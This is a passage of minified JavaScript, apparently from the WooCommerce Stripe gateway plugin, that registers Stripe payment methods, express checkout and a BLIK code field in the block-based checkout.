Stripe";default:return""}})(t),content:Object(A.createElement)(Q,{api:e,stripe:X,expressPaymentMethod:t}),edit:(t=>{switch(t){case g.c:return Object(A.createElement)(Z,null);case g.d:return Object(A.createElement)(R,null);case g.e:return Object(A.createElement)(W,null);case g.f:return Object(A.createElement)(B,null);default:return null}})(t),canMakePayment:M=>{var n;let{cart:r}=M;return 0!==p()(r.cartTotals.total_price)&&!(null===(n=Object(L.e)())||void 0===n||!n.shouldShowExpressCheckoutButton)&&"undefined"!=typeof wc_stripe_express_checkout_params&&H(t,e,r)},paymentMethodId:"express_checkout_element",gatewayId:"stripe",supports:{features:null!==(M=null===(n=Object(L.e)())||void 0===n?void 0:n.supports)&&void 0!==M?M:[],...(null===(r=Object(L.e)())||void 0===r?void 0:r.isAdmin)&&{style:null!==(i=null===(u=Object(L.e)())||void 0===u?void 0:u.style)&&void 0!==i?i:[]}}}};var $=M(270),K=(M(369),M(358)),tt=M.n(K),et=M(6),Mt=M.n(et),nt=M(347),rt=M(165),it=M.n(rt),ut=M(4);M(329);const ot=(t,e,M,n,r,i)=>{Object(A.useEffect)(()=>n(e=>{let{processingResponse:{paymentDetails:M}}=e;return async function(t,e,M,n){const{redirect:r,payment_method:i}=e;try{const e=t.confirmIntent(r,n?i:null);if(!0===e)return{type:"success",redirectUrl:r};const{request:M}=e;return{type:"success",redirectUrl:await M}}catch(t){return{type:"error",message:t.message,messageContext:M.noticeContexts.PAYMENTS}}}(t,M,r,i)}),[M,e,t,i])};var ct=()=>{const[t,e]=Object(x.useState)("");return Object(A.createElement)(A.Fragment,null,Object(A.createElement)(nt.ValidatedTextInput,{id:"wc-stripe-blik-code",label:"BLIK Code",maxLength:6,onChange:e,pattern:"[0-9]{6}",value:t,customValidityMessage:t=>t.valueMissing?Object(C.__)("Please enter a valid BLIK code","woocommerce-gateway-stripe"):t.patternMismatch?Object(C.__)("BLIK Code is invalid","woocommerce-gateway-stripe"):void 0,required:!0}),Object(A.createElement)("p",{style:{marginTop:"var(--wp--preset--spacing--50)"}},Object(C.__)("After submitting your order, please authorize the payment in your mobile banking application.","woocommerce-gateway-stripe")))},at=M(335),jt=M(18),st=M(343),Nt=M(336);const lt=()=>null,gt=()=>{var t;let e={fields:{billingDetails:{name:"never",email:"never",phone:"auto",address:{country:"never",line1:"never",line2:"never",city:"never",state:"never",postalCode:"never"}}},wallets:{applePay:"never",googlePay:"never"}};if(Object(jt.p)()){var M;const t=null===(M=document.getElementById("email"))||void 0===M?void 0:M.value;if(t){var n,r;const M=(null===(n=document.getElementById("billing-phone"))||void 0===n?void 0:n.value)||(null===(r=document.getElementById("shipping-phone"))||void 0===r?void 0:r.value);e={...e,defaultValues:{billingDetails:{email:t,phone:M}}}}}var i;return null!==(t=Object(L.e)())&&void 0!==t&&t.isOCEnabled&&(e={...e,layout:{type:(null===(i=Object(L.e)())||void 0===i?void 0:i.OCLayout)||g.h,radios:!1}}),e};var Dt=t=>{var e,M,n;let{api:r,paymentIntentId:i,activePaymentMethod:u,description:o,testingInstructions:c,eventRegistration:{onPaymentSetup:a,onCheckoutSuccess:j,onCheckoutFail:s},emitResponse:N,paymentMethodId:D,upeMethods:y,errorMessage:I,shouldSavePayment:d,fingerprint:T,billing:z,onLoadError:p=lt}=t;const w=Object(S.useStripe)(),f=Object(S.useElements)(),[O,E]=Object(x.useState)(null),[m,h]=Object(x.useState)(!1),v=null!==(e=Object(L.e)())&&void 0!==e&&e.testMode?c:"",b=null===(M=Object(L.e)())||void 0===M?void 0:M.paymentMethodsConfig,k=Object(l.getPaymentMethods)()[y[D]],Y=O===g.v;d=d||(null===(n=Object(L.e)())||void 0===n?void 0:n.cartContainsSubscription);const Q=Object(x.useRef)(!1);return Object(x.useEffect)(()=>a(()=>async function(){var t,e,M,n,o;if(y[D]!==u)return;if(Q.current)return{type:"error",message:Object(C.__)("Invalid or missing payment details. Please ensure the provided payment method is correctly entered.","woocommerce-gateway-stripe")};const{validationStore:c}=null!==(t=null===(e=window.wc)||void 0===e?void 0:e.wcBlocksData)&&void 0!==t?t:{};if(c&&Object(ut.select)(c).hasValidationErrors())return;if(!m&&!Y)return{type:"error",message:Object(C.__)("Your payment information is incomplete.","woocommerce-gateway-stripe")};if(I)return{type:"error",message:I};if(k.supports.showSaveOption&&d&&!b[D].isReusable)return{type:"error",message:"This payment method cannot be saved for future use."};Y?Object(jt.z)():await function(t){return t.submit().then(t=>{if(t.error)throw new Error(t.error.message)})}(f);const a=z.billingAddress,j={billing_details:{name:it()(M=`${a.first_name} ${a.last_name}`).call(M),email:a.email,phone:a.phone||null,address:{city:a.city,country:a.country,line1:a.address_1,line2:a.address_2,postal_code:a.postcode,state:a.state}}},s=Y?{billing_details:j.billing_details,blik:{},type:O}:{elements:f,params:j},N=await r.getStripe().createPaymentMethod(s);return N.error?{type:"error",message:N.error.message}:{type:"success",meta:{paymentMethodData:{...Y?{"wc-stripe-blik-code":null===(n=document)||void 0===n||null===(o=n.querySelector("#wc-stripe-blik-code"))||void 0===o?void 0:o.value}:{},payment_method:y[D],wc_payment_intent_id:null!=i?i:"","wc-stripe-is-deferred-intent":!0,"wc-stripe-payment-method":N.paymentMethod.id,save_payment_method:d?"yes":"no",billing_email:a.email,billing_first_name:a.first_name,billing_last_name:a.last_name,billing_address_1:a.address_1,billing_address_2:a.address_2,billing_city:a.city,billing_state:a.state,billing_postcode:a.postcode,billing_country:a.country}}}}()),[u,r,f,T,k,D,b,d,y,I,a,m,z.billingAddress,i,O,Y]),Object(x.useEffect)(()=>{var t,e;if(O===g.y?Object(at.a)(".wc-block-checkout__payment-method .wc-block-components-notices",Number(null===(e=Object(L.e)())||void 0===e?void 0:e.cartTotal),!0):Object(at.b)(),null!==(t=Object(L.e)())&&void 0!==t&&t.isOCEnabled){(()=>{document.getElementById("radio-control-wc-payment-method-options-stripe__content").classList.add("optimized-checkout-element"),document.getElementById("radio-control-wc-payment-method-options-stripe__label").classList.add("optimized-checkout-element");const t=document.querySelector(".wcstripe-payment-element iframe");t.style.margin=0,t.style.width="100%"})();const t=document.querySelector(".wc-block-components-payment-methods__save-card-info input[type=checkbox]");null==t||t.addEventListener("change",(function(){var e;f.update({setupFutureUsage:null!==(e=Object(L.e)())&&void 0!==e&&e.cartContainsSubscription||null!=t&&t.checked?"off_session":null})}))}},[O,f]),ot(r,w,f,j,N,d),((t,e,M,n,r)=>{Object(A.useEffect)(()=>n(t=>{let{processingResponse:{paymentDetails:e}}=t;return{type:"failure",message:e.errorMessage,messageContext:r.noticeContexts.PAYMENTS}}),[M,e,t,n,r.noticeContexts.PAYMENTS])})(r,w,f,s,N),Object(A.createElement)(A.Fragment,null,Object(A.createElement)("p",{className:"content",dangerouslySetInnerHTML:{__html:o}}),Object(A.createElement)("p",{className:"content",dangerouslySetInnerHTML:{__html:v}}),Y?Object(A.createElement)(ct,null):Object(A.createElement)(S.PaymentElement,{options:gt(),onChange:t=>{var e;let{value:M,complete:n}=t;E(M.type),h(n),null!==(e=Object(L.e)())&&void 0!==e&&e.isOCEnabled&&(Object(st.a)(M.type),Object(Nt.a)(M.type))},onLoadError:t=>{Q.current=!0,p(t)},className:"wcstripe-payment-element"}))},yt=M(131);const Lt=t=>{var e,M,n;let{api:r,paymentMethodId:i,supportsDeferredIntent:u,components:{LoadingMask:o},...c}=t;const[a,j]=Object(A.useState)(null),[s,N]=Object(A.useState)(null),[l,g]=Object(A.useState)(!1),[D,y]=Object(A.useState)(null),[I,d]=Object(A.useState)(null),T=null===(e=Object(L.e)())||void 0===e?void 0:e.paymentMethodsConfig;if(Object(A.useEffect)(()=>{u||l||(g(!0),async function(){try{var t,e;const M=(null===(t=Object(L.e)())||void 0===t?void 0:t.isPaymentNeeded)?await r.createIntent(null===(e=Object(L.e)())||void 0===e?void 0:e.orderId,i):await r.initSetupIntent(i);j(M.client_secret),N(M.id)}catch(t){var M,n,u,o,c;const e=null!==(M=null===(n=Object(L.e)())||void 0===n||null===(u=n.paymentMethodsConfig)||void 0===u||null===(o=u[i])||void 0===o?void 0:o.title)&&void 0!==M?M:"";y(null!==(c=null==t?void 0:t.message)&&void 0!==c?c:Object(C.sprintf)(
// translators: %s is the payment method title.
Object(C.__)("Failed to load %s payment method. Please refresh the page and try again.","woocommerce-gateway-stripe"),e))}}())},[r,l,s,i,u]),D)return Object(A.createElement)("div",{className:"wc-block-components-notices"},Object(A.createElement)(nt.StoreNotice,{status:"error",isDismissible:!1},D));if(!u&&!a)return Object(A.createElement)(o,{isLoading:!0,showSpinner:!0,screenReaderLabel:Object(C.__)("Loading payment method…","woocommerce-gateway-stripe")});const z=r.getStripe(),p=Number(null===(M=Object(L.e)())||void 0===M?void 0:M.cartTotal);let x={appearance:Object(jt.n)(r,"true"),paymentMethodCreation:"manual",fonts:Object(yt.b)()};var w,f,O;return u?(x={...x,mode:p<1?"setup":"payment",amount:p,currency:null===(w=Object(L.e)())||void 0===w?void 0:w.currency.toLowerCase()},null!==(f=Object(L.e)())&&void 0!==f&&f.isOCEnabled?x={...x,paymentMethodConfiguration:null===(O=Object(L.e)())||void 0===O?void 0:O.paymentMethodConfigurationParentId}:(x={...x,paymentMethodTypes:Object(jt.i)(i)},Object(L.h)(c.showSaveOption,T[i].isReusable)&&(x={...x,setupFutureUsage:"off_session"}))):x={...x,clientSecret:a},Object(A.createElement)(A.Fragment,null,(null==I||null===(n=I.error)||void 0===n?void 0:n.message)&&Object(A.createElement)("div",{className:"wc-block-components-notices"},Object(A.createElement)(nt.StoreNotice,{status:"error",isDismissible:!1},I.error.message)),Object(A.createElement)(S.Elements,{stripe:z,options:x},Object(A.createElement)(Dt,Mt()({api:r,paymentIntentId:s,paymentMethodId:i,onLoadError:d},c))))},It=(t,e,M,n,r,i,u)=>Object(A.createElement)(Lt,{paymentMethodId:t,upeMethods:e,api:M,description:n,testingInstructions:r,showSaveOption:i,supportsDeferredIntent:u}),dt=t=>{let{api:e,stripe:M,elements:n,eventRegistration:{onCheckoutAfterProcessingWithSuccess:r},emitResponse:i}=t;return ot(e,M,n,r,i,!1),Object(A.createElement)(A.Fragment,null)};var Tt=M(24),At=M(81);const zt=t=>e=>{const M=Object(L.f)(t);return Object(A.createElement)(At.a,Mt()({},e,{src:M}))};var pt,xt;const St=(t=>{if(!t){const t={card:zt("cards"),visa:zt("visa"),mastercard:zt("mastercard"),amex:zt("amex"),discover:zt("discover"),jcb:zt("jcb"),diners:zt("diners"),alipay:zt("alipay"),bancontact:zt("bancontact"),ideal:zt("ideal"),p24:zt("p24"),giropay:zt("giropay"),eps:zt("eps"),multibanco:zt("multibanco"),sofort:zt("sofort"),sepa:zt("sepa"),boleto:zt("boleto"),oxxo:zt("oxxo"),wechat_pay:zt("wechat"),afterpay:zt("afterpay"),clearpay:zt("clearpay"),klarna:zt("klarna"),affirm:zt("affirm"),cashapp:zt("cashapp"),au_becs_debit:zt("bank-debit"),acss_debit:zt("bank-debit")};return wp.hooks.addFilter("woocommerce_stripe_payment_method_icons","wc-stripe",()=>t),t}return null})(null!==(pt=null===(xt=Object(L.e)())||void 0===xt?void 0:xt.isAdmin)&&void 0!==pt&&pt),wt=Object(g.O)();var ft,Ot,Et,mt,ht,Ct,vt;const bt=new $.a(Object(L.e)(),(t,e)=>new r.a((M,n)=>{jQuery.post(t,e).then(M).fail(n)})),kt=null!==(ft=null===(Ot=Object(L.e)())||void 0===Ot?void 0:Ot.paymentMethodsConfig)&&void 0!==ft?ft:{},Yt=[g.r,g.E,g.B];var Qt,Ut,_t,Pt,Gt;null!==(Et=Object(L.e)())&&void 0!==Et&&Et.hasAffirmGatewayPlugin&&Yt.push(g.n),null!==(mt=Object(L.e)())&&void 0!==mt&&mt.hasKlarnaGatewayPlugin&&Yt.push(g.D),u()(ht=c()(Ct=j()(kt)).call(Ct,t=>{let[e]=t;return!N()(Yt).call(Yt,e)})).call(ht,t=>{let[e,M]=t;Object(l.registerPaymentMethod)(((t,e,M)=>{var n,r,i,u,o,a,j,s;const l=(t=>{var e;if(null!==(e=Object(L.e)())&&void 0!==e&&e.isOCEnabled)return null;let M=t;var n;return t===g.p&&(M="GB"===(null===(n=Object(L.e)())||void 0===n?void 0:n.accountCountry)?g.z:g.o),St&&St[M]||Tt.a[M]})(t),D={showSavedCards:null!==(n=null===(r=Object(L.e)())||void 0===r?void 0:r.showSavedCards)&&void 0!==n&&n,showSaveOption:null!==(i=M.showSaveOption)&&void 0!==i&&i,features:null!==(u=null===(o=Object(L.e)())||void 0===o?void 0:o.supports)&&void 0!==u?u:[]};var y,I;return null!==(a=Object(L.e)().isAdmin)&&void 0!==a&&a&&(D.style=null!==(y=null===(I=Object(L.e)())||void 0===I?void 0:I.style)&&void 0!==y?y:[]),{name:wt[t],content:It(t,wt,e,M.description,M.testingInstructions,null!==(j=M.showSaveOption)&&void 0!==j&&j,M.supportsDeferredIntent),edit:It(t,wt,e,M.description,M.testingInstructions,null!==(s=M.showSaveOption)&&void 0!==s&&s,M.supportsDeferredIntent),savedTokenComponent:Object(A.createElement)(dt,{api:e}),canMakePayment:n=>{var r,i,u,o;const a=n.billingAddress.country,j=!M.countries.length||N()(r=M.countries).call(r,a),s=tt()(i=n.cart.cartItems).call(i,t=>"subscription"===t.type);if(t===g.s&&s&&"0"===n.cartTotals.total_price)return!1;const l=null==M?void 0:c()(u=M.enabledPaymentMethods).call(u,t=>!N()(g.b).call(g.b,t));return(t!==g.x||null===(o=Object(L.e)())||void 0===o||!o.isOCEnabled||0!==l.length)&&j&&!!e.getStripe()},label:Object(A.createElement)(A.Fragment,null,Object(A.createElement)("span",null,M.title,l&&Object(A.createElement)(l,{alt:M.title}))),ariaLabel:"Stripe",supports:D}})(e,bt,M))}),null!==(vt=Object(L.e)())&&void 0!==vt&&vt.isECEEnabled?(null!==(Qt=Object(L.e)())&&void 0!==Qt&&Qt.isAmazonPayAvailable&&null!==(Ut=Object(L.e)())&&void 0!==Ut&&Ut.isAmazonPayEnabled&&Object(l.registerExpressPaymentMethod)((Gt=bt,q(g.c,Gt))),null!==(_t=Object(L.e)())&&void 0!==_t&&_t.isPaymentRequestEnabled&&(Object(l.registerExpressPaymentMethod)((t=>q(g.d,t))(bt)),Object(l.registerExpressPaymentMethod)((t=>q(g.e,t))(bt))),null!==(Pt=Object(L.e)())&&void 0!==Pt&&Pt.isLinkEnabled&&Object(l.registerExpressPaymentMethod)((t=>q(g.f,t))(bt))):Object(l.registerExpressPaymentMethod)(T.a),function(){const t='[name="radio-control-wc-payment-method-saved-tokens"]';document.querySelector(t)?d():Object(I.a)(t,d)}(),Object(L.a)(),Object(L.g)()}]);